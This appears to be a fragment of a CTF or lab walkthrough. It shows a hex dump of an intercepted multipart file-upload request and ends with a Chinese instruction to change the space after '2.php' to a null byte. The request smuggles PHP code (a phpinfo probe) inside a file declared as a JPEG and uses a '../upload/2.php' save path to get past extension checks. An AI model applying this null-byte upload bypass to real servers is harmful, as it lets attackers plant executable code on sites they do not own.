 Pretty Raw Hex
00000250 61 64 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 ode Upgrade-Ins
00000260 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
00000270 31 0d 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 1 Sec-Fetch-Des
00000280 74 3a 20 64 6f 63 75 6d 65 6e 74 0d 0a 53 65 63 t: document Sec
00000290 2d 46 65 74 63 68 2d 4d 6f 64 65 3a 20 6e 61 76 -Fetch-Mode: nav
000002a0 69 67 61 74 65 0d 0a 53 65 63 2d 46 65 74 63 68 igate Sec-Fetch
000002b0 2d 53 69 74 65 3a 20 73 61 6d 65 2d 6f 72 69 67 -Site: same-orig
000002c0 69 6e 0d 0a 53 65 63 2d 46 65 74 63 68 2d 55 73 in Sec-Fetch-Us
000002d0 65 72 3a 20 3f 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d er: ?1  ------
000002e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002f0 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 31 38 32 36 -------172271826
00000300 33 38 38 39 31 39 35 39 36 33 32 35 30 32 37 35 3889195963250275
00000310 32 37 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 2784 Content-Di
00000320 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000330 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
00000340 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"  ../upl
00000350 6f 61 64 2f 32 2e 70 68 70 20 0d 0a 2d 2d 2d 2d oad/2.php  ----
00000360 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000370 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 31 38 ---------1722718
00000380 32 36 33 38 38 39 31 39 35 39 36 33 32 35 30 32 2638891959632502
00000390 37 35 32 37 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 752784 Content-
000003a0 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000003b0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
000003c0 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
000003d0 6e 61 6d 65 3d 22 32 2e 6a 70 67 22 0d 0a 43 6f name="2.jpg" Co
000003e0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
000003f0 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 e/jpeg  <?php
00000400 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d phpinfo();?> --
00000410 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000420 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 32 32 37 -----------17227
00000430 31 38 32 36 33 38 38 39 31 39 35 39 36 33 32 35 1826388919596325
00000440 30 32 37 35 32 37 38 34 0d 0a 43 6f 6e 74 65 6e 02752784 Conten
00000450 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
找到2.php空格
的位置，把空格
的十六进制20改
成00